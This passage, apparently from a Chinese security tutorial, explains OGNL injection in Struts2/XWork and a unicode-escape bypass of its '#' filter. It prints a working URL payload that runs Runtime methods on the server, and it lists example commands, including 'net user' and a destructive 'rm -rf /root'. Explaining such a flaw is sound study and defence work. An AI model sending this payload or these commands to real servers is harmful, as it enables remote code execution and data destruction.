 这个过程就是用 ParametersInterceptor 拦截器调用 ValueStack.setValue()来完成的，并且其参
数是可控的。
XWORK 也有自己的保护机制，比如，为了防范篡改服务器端对象，XWork 的
ParametersInterceptor 拦截器不允许参数名中出现“#”字符，但如果使用了 Java 的 unicode 字
符串表示（\u0023），攻击者就可以绕过保护：
?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\u0023c
ontext[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')(\u0023foo
\u003dnew%20java.lang.Boolean("false")))&(asdf)(('\u0023rt.exit(1)')(\u0023rt\u
003d@java.lang.Runtime@getRuntime()))=1
转义后的值如下：
?('#_memberAccess['allowStaticMethodAccess']')(meh)=true&(aaa)(('#context['xwor
k.MethodAccessor.denyMethodExecution']=#foo')(#foo=new%20java.lang.Boolean("fal
se")))&(asdf)(('#rt.exit(1)')(#rt=@java.lang.Runtime@getRuntime()))=1
OGNL 处理时最终的结果就是：
java.lang.Runtime.getRuntime().exit(1);
类似的可以执行如下语句：
java.lang.Runtime.getRuntime().exec("net user");
java.lang.Runtime.getRuntime().exec("rm -rf /root");
……